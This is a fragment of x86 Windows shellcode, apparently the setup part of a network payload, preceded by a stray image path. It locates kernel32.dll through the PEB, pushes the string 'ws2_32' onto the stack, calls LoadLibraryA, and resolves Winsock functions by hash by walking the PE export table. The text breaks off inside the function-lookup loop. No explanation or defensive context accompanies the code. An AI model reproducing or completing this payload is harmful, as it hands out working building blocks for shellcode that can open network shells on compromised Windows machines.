 mov ebx, fs:[edx + 0x30] ;ebx = address of PEB
mov ecx, [ebx + 0x0c] ;ecx = pointer to loader data
mov ecx, [ecx + 0x1c] ;ecx = first entry in initialisation
;order list
mov ecx, [ecx] ;ecx = second entry in list
;(kernel32.dll)
mov ebp, [ecx + 0x08] ;ebp = base address of kernel32.dll
;make some stack space
mov dh, 0x03 ;sizeof(WSADATA) is 0x190
sub esp, edx
;push a pointer to "ws2_32" onto stack
mov dx, 0x3233 ;rest of edx is null
push edx
push 0x5f327377
push esp
find_lib_functions:
lodsb ;load next hash into al and increment
;esi
cmp al, 0xd3 ;hash of WSAStartup - trigger
;LoadLibrary("ws2_32")
jne find_functions
xchg eax, ebp ;save current hash
call [edi - 0xc] ;LoadLibraryA
xchg eax, ebp ;restore current hash, and update ebp
;with base address of ws2_32.dll
push edi ;save location of addr of first
;winsock function
find_functions:
pushad ;preserve registers
mov eax, [ebp + 0x3c] ;eax = start of PE header
mov ecx, [ebp + eax + 0x78] ;ecx = relative offset of export table
add ecx, ebp ;ecx = absolute addr of export table
mov ebx, [ecx + 0x20] ;ebx = relative offset of names table
add ebx, ebp ;ebx = absolute addr of names table
xor edi, edi ;edi will count through the functions
next_function_loop:
inc edi ;increment function counter
mov esi, [ebx + edi * 4] ;esi = relative offset of current
;function name
add esi, ebp ;esi = absolute addr of current function